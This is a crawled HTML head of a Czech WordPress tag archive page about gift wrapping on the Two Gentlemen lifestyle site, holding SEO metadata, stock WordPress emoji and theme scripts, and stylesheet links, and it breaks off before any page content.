

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/darkove-baleni/
body_size: 32601
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dárkové balení Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/darkove-baleni/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dárkové balení Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/darkove-baleni/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/darkove-baleni/","url":"https://twogentlemen.cz/tag/darkove-baleni/","name":"dárkové balení Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/darkove-baleni/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/darkove-baleni/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/soutez.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/darkove-baleni/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/darkove-baleni/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/soutez.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/soutez.jpg","width":"1440","height":"1080"},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/darkove-baleni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"dárkové balení"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek dárkové balení" href="https://twogentlemen.cz/tag/darkove-baleni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
